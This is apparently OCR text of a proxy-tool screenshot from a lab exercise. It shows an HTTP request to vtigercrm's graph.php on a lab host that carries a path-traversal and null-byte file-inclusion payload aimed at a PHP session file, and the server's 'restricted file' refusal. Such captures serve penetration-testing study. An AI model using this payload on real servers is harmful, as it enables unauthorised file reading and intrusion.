 Request
Response
Raw Params Headers Hex
Raw Headers Hex
GET
/vtigercrm/graph.php?current_language=../../../../../../../..//tmp/sess_jg4d3ap025hjfjso9v5iv8e6v5%
00&module=Accounts&action HTTP/1.1
Host: 10.10.10.7
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=jg4d3ap025hjfjso9v5iv8e6v5
Connection: close
Upgrade-Insecure-Requests: 1
Pragma: no-cache
Cache-Control: no-cache
HTTP/1.1 200 OK
Date: Sat, 02 Sep 2017 00:20:18 GMT
Server: Apache/2.2.3 (CentOS)
X-Powered-By: PHP/5.1.6
Content-Length: 41
Connection: close
Content-Type: text/html; charset=UTF-8
Sorry! Attempt to access restricted file.
//tmp/sess_sessionid